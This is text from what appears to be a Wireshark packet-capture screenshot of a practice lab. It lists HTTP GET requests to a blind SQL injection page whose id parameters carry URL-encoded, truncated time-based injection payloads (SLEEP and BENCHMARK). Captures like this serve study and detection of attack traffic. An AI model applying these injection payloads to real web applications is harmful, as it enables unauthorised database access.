 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr==10.0.153.4&& http.request.method==GET
No. Time Source Destination Protocol Length Info
27413 15.205223667 10.0.152.4 10.0.153.4 HTTP 421 GET /vulnerabilities/sqli_blind/?id=1%27%3B%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%2…
27502 15.228995530 10.0.152.4 10.0.153.4 HTTP 447 GET /vulnerabilities/sqli_blind/?id=1%27%3B%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%2…
27584 15.258213885 10.0.152.4 10.0.153.4 HTTP 412 GET /vulnerabilities/sqli_blind/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x6e635…
27647 15.271634979 10.0.152.4 10.0.153.4 HTTP 438 GET /vulnerabilities/sqli_blind/?id=1%27%3BSELECT%20BENCHMARK%285000000%2CMD5%280x4c4a7…
27699 15.294812288 10.0.152.4 10.0.153.4 HTTP 454 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20%28SELECT%205137%20FROM%20%28SELECT%28…
36331 20.301373329 10.0.152.4 10.0.153.4 HTTP 454 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20%28SELECT%205137%20FROM%20%28SELECT%28…
36341 20.307731413 10.0.152.4 10.0.153.4 HTTP 454 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20%28SELECT%205137%20FROM%20%28SELECT%28…